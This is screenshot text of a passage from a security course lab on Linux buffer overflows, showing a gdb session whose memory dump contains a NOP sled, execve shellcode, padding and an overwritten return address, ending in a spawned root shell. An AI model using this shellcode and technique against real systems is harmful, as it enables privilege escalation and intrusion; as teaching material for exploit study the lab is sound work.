 Chrome File Edit View History Bookmarks People Window Help 100% Sat Sep 8 2:15:05 PM Sam Bowne
Proj 3: Linux Buffer Overflow × Kahoot! | Learning Games | M × Kahoot! - Favorited Kahoots ×
Secure https://samsclass.info/127/proj/p3-lbuf1.htm
esi 0x0 0
edi 0x0 0
eip 0x8048482 0x8048482 <copier+24>
eflags 0x282 [ SF IF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) x/40x $esp
0xbffff340: 0x00000001 0x00000000 0x00000001 0x90909090
0xbffff350: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff360: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff370: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff380: 0x90909090 0x90909090 0x90909090 0xc389c031
0xbffff390: 0x80cd17b0 0x6852d231 0x68732f6e 0x622f2f68
0xbffff3a0: 0x52e38969 0x8de18953 0x80cd0b42 0x41414141
0xbffff3b0: 0x41414141 0x41414141 0x41414141 0xbffff370
0xbffff3c0: 0xbffff600 0xbffff484 0xbffff490 0xb7e4139d
0xbffff3d0: 0xb7fb63c4 0xbffff3f0 0x00000000 0xb7e29a63
(gdb)
In the gdb window, execute this command:
continue
The exploit works, executing a new program "/bin/dash", as shown below.
(You may see an "Error in re-setting breakpoint" message. but that doesn't matter as long as you get the "#"prompt shown below.
(gdb) continue
Continuing.
process 16952 is executing new program: /bin/dash
#
We now have a working buffer overflow exploit, that returns a shell.
Exiting the Dash Shell